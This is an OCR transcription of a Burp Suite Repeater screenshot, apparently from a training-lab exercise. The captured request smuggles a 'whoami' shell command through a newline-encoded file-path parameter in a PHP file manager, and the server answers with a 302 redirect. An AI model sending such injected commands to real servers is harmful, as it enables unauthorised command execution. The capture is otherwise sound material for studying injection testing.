 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × 11 × +
Send Cancel < > Follow redirection Target: http://94.237.54
Request
Pretty Raw Hex \n
1 GET /index.php?to=tmp&from=tmp%2F51459716.txt%0awhoami HTTP/1.1
2 Host: 94.237.54.42:39521
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.54.42:39521/index.php?to=tmp
8 Connection: keep-alive
9 Cookie: filemanager=7dr5r3klva3araq6jcj5kjtasq
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Thu, 13 Feb 2025 03:55:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Location: http://94.237.54.42:39521/index.php?to=tmp
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10